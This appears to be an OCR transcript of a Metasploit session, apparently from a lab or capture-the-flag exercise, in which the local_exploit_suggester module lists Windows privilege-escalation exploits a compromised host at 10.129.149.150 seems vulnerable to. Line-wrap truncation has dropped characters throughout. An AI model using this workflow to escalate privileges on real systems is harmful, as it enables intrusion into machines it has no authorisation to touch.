 msf6 post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.129.149.150 - Collecting local exploits for x86/windows...
[*] 10.129.149.150 - 37 exploit checks are being tried...
[+] 10.129.149.150 - exploit/windows/local/bypassuac_eventvwr: The target appear
 to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.129.149.150 - exploit/windows/local/ms10_015_kitrap0d: The service is run
ing, but could not be validated.
[+] 10.129.149.150 - exploit/windows/local/ms10_092_schelevator: The target appe
rs to be vulnerable.
[+] 10.129.149.150 - exploit/windows/local/ms13_053_schlamperei: The target appe
rs to be vulnerable.
[+] 10.129.149.150 - exploit/windows/local/ms13_081_track_popup_menu: The target
appears to be vulnerable.
[+] 10.129.149.150 - exploit/windows/local/ms14_058_track_popup_menu: The target
appears to be vulnerable.
[+] 10.129.149.150 - exploit/windows/local/ms15_004_tswbproxy: The service is ru
ning, but could not be validated.
[+] 10.129.149.150 - exploit/windows/local/ms15_051_client_copy_image: The targe
 appears to be vulnerable.
[+] 10.129.149.150 - exploit/windows/local/ms16_016_webdav: The service is runni
g, but could not be validated.
[+] 10.129.149.150 - exploit/windows/local/ms16_032_secondary_logon_handle_prive
c: The service is running, but could not be validated.
[+] 10.129.149.150 - exploit/windows/local/ms16_075_reflection: The target appea
s to be vulnerable.
[+] 10.129.149.150 - exploit/windows/local/ntusermndragover: The target appears
o be vulnerable.
[+] 10.129.149.150 - exploit/windows/local/ppr_flatten_rec: The target appears t
 be vulnerable.
[*] Post module execution completed